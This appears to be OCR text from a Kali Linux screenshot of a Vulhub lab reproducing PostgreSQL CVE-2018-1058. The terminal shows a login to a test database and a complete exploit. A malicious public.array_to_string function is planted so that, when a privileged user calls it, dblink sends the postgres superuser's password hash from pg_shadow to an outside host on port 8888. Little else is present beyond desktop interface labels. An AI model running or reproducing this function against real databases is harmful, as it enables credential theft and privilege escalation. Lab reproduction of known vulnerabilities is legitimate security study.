 [Burp Suite Commu... [Mozilla Firefox] root@gsq: ~/vulhub... 06:52 下午 EN
root@gsq: ~/vulhub/postgres/CVE-2018-1058
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀gsq)-[~/vulhub/postgres/CVE-2018-1058]
└─# psql --host 192.168.0.142 --username vulhub
用户 vulhub 的口令：
psql (13.0 (Debian 13.0-4), 服务器 9.6.7)
输入 "help" 来获取帮助信息.
vulhub=> CREATE FUNCTION public.array_to_string(anyarray,text) RETURNS TEXT AS $$
vulhub$>     select dblink_connect((select 'hostaddr=192.168.0.141 port=8888 user=postgres password=chybeta sslmode=disable dbname=
'||(SELECT passwd FROM pg_shadow WHERE usename='postgres')));
vulhub$>     SELECT pg_catalog.array_to_string($1,$2);
vulhub$> $$ LANGUAGE SQL VOLATILE;
CREATE FUNCTION
vulhub=>
主文件夹
KALI
BY OFFENSIVE SECURITY
Kali Linux
amd64 1